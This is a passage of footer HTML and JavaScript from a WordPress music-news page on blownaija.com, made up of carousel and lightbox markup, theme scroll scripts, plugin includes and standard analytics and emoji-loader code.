		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/":14830,"https://blownaija.com/traditional-man-na-mercedes/":34142,"https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/":34090,"https://blownaija.com/embosswrld-on-god/":34068};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"2e25c5019e","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"b7a5563e1e","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"c42f592594","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"67f8e906c5","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":14830,"search_query":"","signature":"a9167bd906862b033db2c65f70e3b7e2","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=328eb23a92","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":14830,"search_query":"","signature":"a9167bd906862b033db2c65f70e3b7e2","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103236592","post":"14830","tz":"1","srv":"blownaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103236592", "14830" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"2059e6cdd2","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Ftraditional-man-na-mercedes%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 